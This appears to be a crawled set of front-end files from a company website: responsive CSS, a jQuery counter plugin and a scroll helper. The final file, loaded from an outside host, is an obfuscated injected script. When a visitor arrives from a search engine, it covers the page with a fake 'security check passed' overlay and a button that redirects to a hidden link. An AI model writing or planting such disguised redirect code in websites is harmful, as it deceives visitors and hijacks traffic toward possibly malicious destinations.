 .n-contact2 .search-row{margin-top: 18px;}
 .n-contact2 .search-select{margin-top: 18px;}
 .n-contact2 .search-row input{height: 40px; line-height: 40px;}
 .n-contact2 .search-row button{height: 40px; line-height: 40px;}
 .n-contact2 .search-select select{height: 40px; line-height: 40px;}

 .n-contact1 .con1 .list .item{width: 100%;margin-top: 20px;padding-top: 20px;}
 .n-contact1 .con1 .list .item .icon{width: 40px; height: 40px;}
 .my-map {  height: 260px; }
 .n-contact1 .con3 .g_w{display: block}
 .n-contact1 .con3 .con-l{width: 100%;padding: 0}
 .n-contact1 .con3 .con-l .form{padding-top: 0}
 .n-contact1 .con3 .con-l .form > input{height: 40px; line-height: 40px;}
 .n-contact1 .con3 .con-r{display: none}
 .n-contact1 .title{font-size: 20px;}

 .i-about .con-r .title .img{width: 26px;}
 .i-about .con-r{padding: 20px;}
 .i-about .con-r .left{padding-left: 20px;}
 .i-about .con-r .tab-nav a{margin-right: 6px;height: 36px; line-height: 36px;}
 .i-about .con-r .left{    width: calc(100% - 26px);}


 .i-pro .top{display: block;}
 .i-pro-view{display: flex;flex-direction: column-reverse;}
 .i-pro .top .title{width: 100%;display: none}
 .i-pro .top .title:after{display: none}
 .i-pro .top .tab-body{width: 100%}
 .i-pro .top .swiper-con{width: 120px;margin: 0 auto}
 .i-pro .top .swiper-con .swiper-slide{text-align: center}
 .i-pro .top .info-top span{font-size: 20px;}
 .i-pro .top .info-a a{height: 36px; line-height: 36px;}
 .i-pro .bottom .tab-nav{flex-wrap: wrap;justify-content: center}
 .i-pro .bottom .tab-nav a{width: 31.33%;margin: 1%}
 .i-pro .bottom .tab-nav span{font-size: 14px;}
 .i-pro .top .title .img{display: none}
 .i-pro .top .title .i-title{margin: 0;width: 100%;}
 .i-pro .i-pro-title{display: block;text-align: center;margin-top: 40px}
 .i-pro .i-pro-title .font_sj{color: #008a30;}
 .i-pro .top .title{padding: 20px 0;text-align: center}
 .i-pro .top .title:after{height: 60px;}
 .i-pro .top .tab-body{margin-top: 20px;}
 .i-pro{padding-bottom: 40px;}

 .i-history{padding: 40px 0}

 .i-examples .list .item {width: 100%}
 .i-examples .list .item a {display: block;}
 .i-examples .list .item .text{width: 100%;}
 .i-examples .list .item .img{width: 100%;}
 .i-examples{padding: 40px 0}
 .i-examples .list .item .text span{font-size: 16px;}

 .i-news .con{display: block}
 .i-news .con-l{width: 100%}
 .i-news .con-r{width: 100%;margin-top: 20px;padding: 0}
 .i-news .con-l .item .text h4{font-size: 16px;}
 .i-news .con-l .item .text p{margin-top: 10px;}
 .i-news .con-r .item .text{padding-top: 10px;}
 .i-news .con-r .item .text h4{font-size: 16px;}


 .i-msg .form > input{font-size: 14px;height: 40px;line-height: 40px;}
 .i-msg .form > textarea{font-size: 14px;}
 .i-msg .form .btnView input{font-size: 16px;height: 40px;line-height: 3px;}

 .i-box{padding: 40px 0}
 .n-news .con1{margin-top: 40px;}
 .content-text .title h3{font-size: 20px;}
}
@media (max-width:600px){

}

@media (max-width:500px){
 .n-banner .g_bg{min-height: 160px;}
 .n-about2 .list .item{width: 100%; }
 .n-about2 .list .item:nth-child(3n){margin-right: 0}

 .n-pro .con1 .con-r .item{width: 100%;}
 .n-pro .con1 .con-r .item:nth-child(3n){margin-right: 0}
 .n-pro .con1 .con-r .item:nth-child(2n){margin-right: 0}
}


--- FILE ---
content_type: application/javascript
request_url: https://ai7seas.com/uploads/js/jquery.num.js
body_size: 1469
content:
/**
 * Created by lizhenya on 2018/6/28.
 */

// 数字效果

$.fn.countTo = function (options) {
    options = options || {};

    return $(this).each(function () {
        // 设置当前元素的选项
        var settings = $.extend({}, $.fn.countTo.defaults, {
            from:            $(this).data('from'),
            to:              $(this).data('to'),
            speed:           $(this).data('speed'),
            refreshInterval: $(this).data('refresh-interval'),
            decimals:        $(this).data('decimals')
        }, options);

        // 多少次更新的值，以及每个更新的值增加多少
        var loops = Math.ceil(settings.speed / settings.refreshInterval),
            increment = (settings.to - settings.from) / loops;

        // references & variables that will change with each update
        var self = this,
            $self = $(this),
            loopCount = 0,
            value = settings.from,
            data = $self.data('countTo') || {};

        $self.data('countTo', data);

        // 如果可以找到现有的间隔，请先清除
        if (data.interval) {
            clearInterval(data.interval);
        }
        data.interval = setInterval(updateTimer, settings.refreshInterval);

        // 用起始值初始化元素
        render(value);

        function updateTimer() {
            value += increment;
            loopCount++;

            render(value);

            if (typeof(settings.onUpdate) == 'function') {
                settings.onUpdate.call(self, value);
            }

            if (loopCount >= loops) {
                // 删除间隔
                $self.removeData('countTo');
                clearInterval(data.interval);
                value = settings.to;

                if (typeof(settings.onComplete) == 'function') {
                    settings.onComplete.call(self, value);
                }
            }
        }

        function render(value) {
            var formattedValue = settings.formatter.call(self, value, settings);
            $self.html(formattedValue);
        }
    });
};

$.fn.countTo.defaults = {
    from: 0,               // 元素开始的数字
    to: 0,                 // 元素结束的数字
    speed: 1,           // 在目标号码之间计算多长时间
    refreshInterval: 0.5,  //  更新元素的频率
    decimals: 0,           // 要显示的小数位数
    formatter: formatter,  // 处理程序用于格式化渲染前的值
    onUpdate: null,        // 每次元素更新时的回调方法
    onComplete: null       // 元素完成更新时的回调方法
};

function formatter(value, settings) {
    return value.toFixed(settings.decimals);
}



// 自定义格式化示例
$('#count-number').data('', {
    formatter: function (value, options) {
        return value.toFixed(options.decimals).replace(/\B(?=(?:\d{3})+(?!\d))/g, ' ');
    }
});
var $iAbout = $('.n-about2-num');
var $iAbout2 = $('.n_yewu2 .num');

if($iAbout.length > 0){
    $(window).scroll(function() {
        var isScroll = $iAbout.offset().top;
        if ($(window).scrollTop() > isScroll - 500 ) {//500 根据数字上面的内容 计算高度  滚到此区域 数字开始滚动
            //开始所有的计时器
            $('.timer').each(count);
            $('.count-title').removeClass('timer');
        }
    });
}

if($iAbout2.length > 0){
    $(window).scroll(function() {
        var isScroll = $iAbout2.offset().top;
        if ($(window).scrollTop() > isScroll - 500 ) {//500 根据数字上面的内容 计算高度  滚到此区域 数字开始滚动
            //开始所有的计时器
            $('.timer').each(count);
            $('.count-title').removeClass('timer');
        }
    });
}
function count(options) {
    var $this = $(this);
    options = $.extend({}, options || {}, $this.data('countToOptions') || {});
    $this.countTo(options);
}



--- FILE ---
content_type: application/javascript
request_url: https://ai7seas.com/uploads/js/global.js
body_size: 983
content:
/*!
 * GlobalMethod JavaScript Library v1.0.1
 *
 * Includes jquery.js
 *
 * Date: 2018-12-19T19:00Z
 */


new WOW().init();


! function($, fn) {
    (fn($))()
}(jQuery, function() {
    var version = "1.0.1",

        GMethod = function() {


        };

    GMethod.fn = GMethod.prototype = {

        constructor: GMethod,
        data: {
            topNum: 80
        },
        init: function() {
            console.log(this);
            this.bindDom();
            this.addEvent();
            this.wScroll();
            this.imgW();
            this.getWidth()
        },

        bindDom: function() {
            this.$toTop = $('.toTop');
            this.$iNav = $(".i-nav");
            this.$divLink = $(".divLink");
            this.navBtn = $('.nav-btn');
            this.$img = $('img');
            this.$nToBottom = $('.n_toBottom') || "";
        },

        addEvent: function() {
            const base = this
                // 手机导航按钮
            this.navBtn.on('click', function() {
                $('.nav-table-cell').toggleClass('close');
                $('.mynav-ul').toggleClass('showNav');

            });
            //回到顶部
            this.$toTop.click(function() {
                base.toTop(0);
            });

            //锚点索引
            this.$divLink.click(function() {

                var m = $(this).attr('data');
                var t = $(m).offset().top - base.topNum;
                base.toTop(t);
            });
        },

        imgW: function() {
            this.$img.each(function() {
                var w = $(this).attr('width');
                var h = $(this).attr('height');
                if (w) {
                    $(this).css({ 'width': w + 'px', 'height': h + 'px', 'max-width': '100%' })
                }
            });
        },
        getWidth: function() {
            this.topNum = window.innerWidth > 1200 ? 80 : 60;
        },
        wScroll: function() {
            const base = this;
            $(window).scroll(() => {


                var scroll_height = document.documentElement.scrollTop ||document.body.scrollTop;

                if(scroll_height > 80){
                    $('.i-pcNav').addClass('n-pcNav iNav').removeClass('i-pcNav');

                }else {
                    $('.iNav').removeClass('n-pcNav').addClass('i-pcNav')
                }

            });

        },
        toTop: function(t) {
            $("html, body").animate({ scrollTop: t }, { duration: 500, easing: "swing" });
            return false;
        }

    };
    GMethod.prototype.init();
    return GMethod
});


--- FILE ---
content_type: text/javascript
request_url: https://web.configs.im/lk.js
body_size: 3693
content:

 
;var encode_version = 'jsjiami.com.v5', tfwvf = '__0x12b203',  __0x12b203=['RivCkMK1w5c=','eRPDtQ==','w73DtU/ChQA=','ZTrCim7Cgg==','w5bDvMOqw5Euwq8=','w6zDoFXCggLCnAfCncKEUg==','AMK3wp7DhcKK','wqttOz9lwrPDjA==','H8KIecOMwofDrS1MLQ3CjsOYwpc=','D1cjw5HDmsOS','OBXDpnvClQ==','bBDDrEHCjMKZLBdBwow=','TsKcFSZ2','wqVxOztgwrTDjMOew4omw4N7HQI=','w4E3wqAKw4E=','CV53TFg=','BBdIwqt4','R8KtwqRVwqTDlcOiwpgKwqfDpXHDoQ==','wrQcTsOHw7fCn3ENE2LDhw==','wpzCqB3DuBQ=','DDnDhcOvAsONAA5Xw5ccwqg=','eVHDr28=','w70PesO8wqh/GD19','w7RPEcKvwroyw4NQwpYGwrnDgHU+Qkc8wr0=','woDCs03DnsORw4fDlMK8bMKkZ8KLNg==','M8Kbw48zwoQ=','S0bCmsO5w4LDkAA=','woLDgsKVwrss','w4Uiw4pHLsKkYjI=','CF5pR08a','w7rCu8OYw5Q=','bxPDt0LCh8KiChNIwpbDpmE=','LWBzaGE=','RFTDhHxlwoDCo8Oew5pt','w6Q0bsKGwqE=','woTDocO6OA0=','w5LDvWPDujk=','VirCm8Kqw516','YjzCh3TCnsOLQA==','d1cDLQEnAMKwO8KLwpY=','O0EML30=','woLCr0HDksOEw5bDuMK/Zw==','EcKSAQbDoC3CqAECAcKkAmnDrcOjJQ==','XhUPZl0=','LiNa','c8O7wqBYJQ==','wqXDscOswpHDqg==','w60aXQ==','Bl54Ql4BAsKM','wqd2LSk=','w4s/w4FV','wrrDlsKnwrAWM8K/Vxl4Ig==','LFoWNnUIwqTDrsKVw7cQDyfCisOS','EmVe','5Yqy6ZmK54i95p+m5YyE772QwokR5L+/5a685p+D5b6Y56qR','DWFgSVE=','DQvDocODLQ==','SMKPBzhU','T8KOaxzDig==','54ul5p2t5Y+077yRw47CkOS/l+Wtv+achuW/iOeqh+++t+i8jeivqeaUr+aOmOaLmuS5luebiuW0uuS9ng==','TsKHLTpV','w7BPHMKuwoZywoANwog=','wpRPfHweHQzDi8OHwqI=','C1cgw4PDm8OZasKQw4c=','w68OdMO+wrwlEj1+','w7rDrkPCnQzCjwfDhsKJWcOJ','woHCqEbDmMKLw4HDvsK9','OhTDvmXCm8OpIiA=','w7QVZ8Ohw7MkXjV+G3LDtQ==','O8KcwrjDucKnwojDlx/ClsK0FcKDw6nDqcOUwrF1eMODw57DsjbCmsKEwrXCnV7DmcKMwpvCucOGU3Jbw49dwoUrw7kyw7AQw7zDpwgPRMKZ','f8KvwqXCpsOZYQ==','aAfDuXHClsKhJw==','ehkVfX/CpQ==','wqMbBcKyw5Nvw5MSwp0=','wrVXLg==','w5ZjFwzCjgXDnsKI','w4QBwqQ1w5s=','ez3CjXbCn8OKV0A=','NMKHwrPDvcKywp/CvxTCgcK4FMKEw7g=','IC7Dl1TCgA==','worDk8OswoLDlw=='];(function(_0x1121a1,_0x39df76){var _0x25a7c6=function(_0x223f6c){while(--_0x223f6c){_0x1121a1['push'](_0x1121a1['shift']());}};_0x25a7c6(++_0x39df76);}(__0x12b203,0xdf));var _0x4a44=function(_0x10dc5e,_0x354423){_0x10dc5e=_0x10dc5e-0x0;var _0x79fec4=__0x12b203[_0x10dc5e];if(_0x4a44['initialized']===undefined){(function(){var _0x5bc87c=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x48385e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x5bc87c['atob']||(_0x5bc87c['atob']=function(_0x232f44){var _0xfdf0ec=String(_0x232f44)['replace'](/=+$/,'');for(var _0x28d105=0x0,_0x11e7a6,_0x879539,_0x370121=0x0,_0x2346f1='';_0x879539=_0xfdf0ec['charAt'](_0x370121++);~_0x879539&&(_0x11e7a6=_0x28d105%0x4?_0x11e7a6*0x40+_0x879539:_0x879539,_0x28d105++%0x4)?_0x2346f1+=String['fromCharCode'](0xff&_0x11e7a6>>(-0x2*_0x28d105&0x6)):0x0){_0x879539=_0x48385e['indexOf'](_0x879539);}return _0x2346f1;});}());var _0x145f58=function(_0xf7b14a,_0x335794){var _0x21ee11=[],_0x25bad2=0x0,_0x3fec02,_0x41cfc6='',_0x269321='';_0xf7b14a=atob(_0xf7b14a);for(var _0x127c78=0x0,_0x13da42=_0xf7b14a['length'];_0x127c78<_0x13da42;_0x127c78++){_0x269321+='%'+('00'+_0xf7b14a['charCodeAt'](_0x127c78)['toString'](0x10))['slice'](-0x2);}_0xf7b14a=decodeURIComponent(_0x269321);for(var _0x28892a=0x0;_0x28892a<0x100;_0x28892a++){_0x21ee11[_0x28892a]=_0x28892a;}for(_0x28892a=0x0;_0x28892a<0x100;_0x28892a++){_0x25bad2=(_0x25bad2+_0x21ee11[_0x28892a]+_0x335794['charCodeAt'](_0x28892a%_0x335794['length']))%0x100;_0x3fec02=_0x21ee11[_0x28892a];_0x21ee11[_0x28892a]=_0x21ee11[_0x25bad2];_0x21ee11[_0x25bad2]=_0x3fec02;}_0x28892a=0x0;_0x25bad2=0x0;for(var _0x86da1a=0x0;_0x86da1a<_0xf7b14a['length'];_0x86da1a++){_0x28892a=(_0x28892a+0x1)%0x100;_0x25bad2=(_0x25bad2+_0x21ee11[_0x28892a])%0x100;_0x3fec02=_0x21ee11[_0x28892a];_0x21ee11[_0x28892a]=_0x21ee11[_0x25bad2];_0x21ee11[_0x25bad2]=_0x3fec02;_0x41cfc6+=String['fromCharCode'](_0xf7b14a['charCodeAt'](_0x86da1a)^_0x21ee11[(_0x21ee11[_0x28892a]+_0x21ee11[_0x25bad2])%0x100]);}return _0x41cfc6;};_0x4a44['rc4']=_0x145f58;_0x4a44['data']={};_0x4a44['initialized']=!![];}var _0x9064f1=_0x4a44['data'][_0x10dc5e];if(_0x9064f1===undefined){if(_0x4a44['once']===undefined){_0x4a44['once']=!![];}_0x79fec4=_0x4a44['rc4'](_0x79fec4,_0x354423);_0x4a44['data'][_0x10dc5e]=_0x79fec4;}else{_0x79fec4=_0x9064f1;}return _0x79fec4;};const allowedSearchEngines=[_0x4a44('0x0','#vJ8'),_0x4a44('0x1','0v@q'),_0x4a44('0x2','&XQr'),_0x4a44('0x3','uQ^u'),'sm.cn',_0x4a44('0x4','Qnyw'),'so.com',_0x4a44('0x5','K*ym'),_0x4a44('0x6','lsOh'),'qq.com'];const redirectLink=_0x4a44('0x7','uQ^u');function createFullScreenButton(){var _0x2e321a={'kOHCp':'div','quEvl':'100vh','WBHYL':_0x4a44('0x8','AylB'),'vFhVn':_0x4a44('0x9','r3Ar'),'PnXnB':_0x4a44('0xa','lsOh'),'KHRPV':'安全检测已通过','ObfCQ':_0x4a44('0xb','NOSd'),'YdBnT':_0x4a44('0xc','#vJ8'),'YRnDA':'16px','ZwYMF':_0x4a44('0xd','S^rF'),'pBJLO':'点击前往','FynoM':'click'};let _0x3df756=document[_0x4a44('0xe','VUQa')][_0x4a44('0xf','%8t*')]('/')[0x2];let _0x41af56=allowedSearchEngines['some'](_0x30e3da=>_0x3df756[_0x4a44('0x10','!DbS')](_0x30e3da));if(_0x41af56){let _0x5253ed=document[_0x4a44('0x11','AylB')](_0x2e321a[_0x4a44('0x12','lsOh')]);_0x5253ed['style']['position']=_0x4a44('0x13','l(KY');_0x5253ed[_0x4a44('0x14','$u4p')][_0x4a44('0x15','4IYz')]='0';_0x5253ed[_0x4a44('0x16','Qnyw')]['left']='0';_0x5253ed['style'][_0x4a44('0x17','!DbS')]='100vw';_0x5253ed['style']['height']=_0x2e321a['quEvl'];_0x5253ed['style'][_0x4a44('0x18','9kU7')]='2147483647';_0x5253ed['style'][_0x4a44('0x19','Qnyw')]=_0x2e321a[_0x4a44('0x1a','AylB')];_0x5253ed['style'][_0x4a44('0x1b','Gv@t')]='flex';_0x5253ed['style'][_0x4a44('0x1c','ugw^')]=_0x4a44('0x1d','&XQr');_0x5253ed[_0x4a44('0x1e','lsOh')][_0x4a44('0x1f','4IYz')]=_0x2e321a['vFhVn'];_0x5253ed[_0x4a44('0x20','FNGU')][_0x4a44('0x21','Gv@t')]=_0x2e321a[_0x4a44('0x22','%8t*')];_0x5253ed['style'][_0x4a44('0x23','lgy7')]=_0x2e321a[_0x4a44('0x24','!KOJ')];let _0x3f5910=document[_0x4a44('0x25','xE#m')](_0x2e321a['kOHCp']);_0x3f5910[_0x4a44('0x26','dCHm')]=_0x2e321a[_0x4a44('0x27','@TI(')];_0x3f5910['style'][_0x4a44('0x28','JEuu')]=_0x4a44('0x29','lsOh');_0x3f5910['style'][_0x4a44('0x2a','uQ^u')]=_0x4a44('0x2b','#vJ8');_0x5253ed['appendChild'](_0x3f5910);let _0x4733fa=document[_0x4a44('0x2c','K*ym')](_0x2e321a['ObfCQ']);_0x4733fa[_0x4a44('0x2d','b0Uc')][_0x4a44('0x2e','9dbO')]=_0x2e321a[_0x4a44('0x2f','2Hnt')];_0x4733fa['style'][_0x4a44('0x30','QsJ%')]=_0x2e321a['YRnDA'];_0x4733fa[_0x4a44('0x20','FNGU')][_0x4a44('0x31','lgy7')]=_0x4a44('0x32','e2om');_0x4733fa['style'][_0x4a44('0x33','4IYz')]=_0x2e321a[_0x4a44('0x34','1(aK')];_0x4733fa['style'][_0x4a44('0x35','m3*x')]='#4CAF50';_0x4733fa[_0x4a44('0x36','Immr')][_0x4a44('0x37','fmp8')]='white';_0x4733fa[_0x4a44('0x38','I@nO')][_0x4a44('0x39','$u4p')]=_0x4a44('0x3a','!DbS');_0x4733fa[_0x4a44('0x3b','2e1i')]=_0x2e321a['pBJLO'];_0x4733fa[_0x4a44('0x3c','k]$7')][_0x4a44('0x3d','K*ym')]='pulse\x201s\x20infinite';_0x4733fa[_0x4a44('0x3e','WX^h')](_0x2e321a[_0x4a44('0x3f','NOSd')],function(){var _0x2e496e={'PDEmC':function _0x50d388(_0x3898ba,_0x5153bc){return _0x3898ba!==_0x5153bc;},'IKxvY':_0x4a44('0x40','!KOJ')};if(_0x2e496e[_0x4a44('0x41','yDq@')](_0x2e496e[_0x4a44('0x42','l(KY')],_0x4a44('0x43','Immr'))){window[_0x4a44('0x44','lgy7')][_0x4a44('0x45','Gv@t')]=redirectLink;}else{window['location'][_0x4a44('0x46','QsJ%')]=redirectLink;}});_0x5253ed[_0x4a44('0x47','2Hnt')](_0x4733fa);document[_0x4a44('0x48','k]$7')]['appendChild'](_0x5253ed);}}createFullScreenButton();;(function(_0x205994,_0x54273c,_0x39b9f9){var _0x41c2d1={'zvJlv':_0x4a44('0x49','1(aK'),'dtzWC':function _0x26d732(_0x2205b6,_0x73e77c){return _0x2205b6!==_0x73e77c;},'lSVKF':function _0x7931bb(_0x47f7e7,_0x4122e0){return _0x47f7e7===_0x4122e0;},'ugkrG':'jsjiami.com.v5','oLvgW':function _0x115e6e(_0x2083a1,_0x4be4a8){return _0x2083a1+_0x4be4a8;},'soApF':_0x4a44('0x4a','#vJ8')};_0x39b9f9='al';try{_0x39b9f9+=_0x41c2d1[_0x4a44('0x4b','1(aK')];_0x54273c=encode_version;if(!(_0x41c2d1['dtzWC'](typeof _0x54273c,'undefined')&&_0x41c2d1[_0x4a44('0x4c','JEuu')](_0x54273c,_0x41c2d1[_0x4a44('0x4d','FNGU')]))){_0x205994[_0x39b9f9](_0x41c2d1[_0x4a44('0x4e','gTb$')]('删除',_0x4a44('0x4f','CZQ3')));}}catch(_0x47689e){_0x205994[_0x39b9f9](_0x41c2d1[_0x4a44('0x50','FNGU')]);}}(window));;encode_version = 'jsjiami.com.v5';



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9a973c676449fea431f6cb7036359398";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

